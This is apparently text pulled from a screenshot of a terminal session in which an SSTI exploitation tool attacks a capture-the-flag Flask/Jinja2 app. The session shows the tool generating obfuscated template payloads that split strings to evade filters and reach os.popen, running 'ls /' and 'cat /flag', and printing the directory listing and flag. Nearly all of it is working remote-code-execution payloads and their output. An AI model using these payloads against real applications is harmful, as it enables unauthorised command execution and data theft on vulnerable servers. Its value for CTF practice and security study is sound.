 www@www: /mnt/c/Users/142
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>> ls /
[INFO] | Start generating final expression...
[INFO] | Great! string('ls /') can be 'l''s /'
[INFO] | Great! we generate os_popen_obj('ls /')
[INFO] | Great! we generate os_popen_read('ls /')
[INFO] | Submit payload
{{lipsum|attr('_''_globals__')|attr('_''_getitem__')('_''_builtins__')|attr('_''_getitem__')('_''_import__')('o''s')|att
r('p''open')('l''s /')|attr('r''ead')()}}
<h1>hello app
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
!</h1>
$>> cat /flag
[INFO] | Start generating final expression...
[INFO] | Great! string('cat /flag') can be 'c''at /flag'
[INFO] | Great! we generate os_popen_obj('cat /flag')
[INFO] | Great! we generate os_popen_read('cat /flag')
[INFO] | Submit payload
{{lipsum|attr('_''_globals__')|attr('_''_getitem__')('_''_builtins__')|attr('_''_getitem__')('_''_import__')('o''s')|att
r('p''open')('c''at /flag')|attr('r''ead')()}}
<h1>hello flag{ssti_1_win}
!</h1>
$>>